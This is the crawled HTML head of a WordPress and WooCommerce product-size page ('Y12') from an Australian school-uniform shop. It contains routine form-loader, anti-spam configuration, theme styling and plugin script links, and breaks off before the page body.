

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tudorschooluniforms.com.au/size/y12/
body_size: 24449
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<base href="https://tudorschooluniforms.com.au/">
<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tudorschooluniforms.com.au/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick.css">
<link rel="stylesheet" type="text/css" href="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/slick/slick-theme.css">
<link href="https://fonts.googleapis.com/css2?family=Life+Savers:wght@400;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
	<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
<title>Y12 &#8211; Tudor School Uniforms</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a9df21f98c","_rest_nonce":"ff37764627","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/tudorschooluniforms.com.au\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"tudorschooluniforms.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a9df21f98c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/tudorschooluniforms.com.au\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1565501783,"emailEncoderPassKey":"e3e37365c489e942392c638e1d6bbdf6","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tudor School Uniforms &raquo; Feed" href="https://tudorschooluniforms.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tudor School Uniforms &raquo; Comments Feed" href="https://tudorschooluniforms.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tudor School Uniforms &raquo; Y12 Size Feed" href="https://tudorschooluniforms.com.au/size/y12/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #333026;--wp--preset--color--fl-accent: #1a9e89;--wp--preset--color--fl-accent-hover: #3397c9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #262624;--wp--preset--color--fl-topbar-link: #262624;--wp--preset--color--fl-topbar-hover: #d13332;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #262624;--wp--preset--color--fl-header-link: #262624;--wp--preset--color--fl-header-hover: #1a9e89;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #262624;--wp--preset--color--fl-nav-hover: #4b1c53;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767241497' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767241497' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 991px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #262624;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #3397c9;}#wprmenu_bar .menu_title a {font-size: 14px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 14px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #3397c9;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #262624;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #3397c9;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://tudorschooluniforms.com.au/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://tudorschooluniforms.com.au/wp-content/uploads/bb-theme/skin-6955f802d978b.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://tudorschooluniforms.com.au/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-1afca68b2d468410a1d675f3a0943ef0-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C700%2C400%2C500&#038;ver=6.9' media='all' />
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1767241497" id="apbct-public-bundle_gathering.min-js-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tudorschooluniforms.com.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://tudorschooluniforms.com.au/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
